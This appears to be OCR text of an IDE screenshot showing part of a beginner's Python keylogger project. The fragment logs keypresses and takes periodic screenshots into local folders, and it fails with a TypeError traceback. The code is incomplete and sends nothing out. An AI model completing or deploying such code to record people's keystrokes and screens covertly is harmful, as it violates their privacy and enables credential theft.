 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project Project main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
3 4
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self._on_press()) as listener:
TypeError: _on_press() missing 1 required positional argument: 'k'
2: Favorites
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Debug selected configuration 26:46 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:51 PM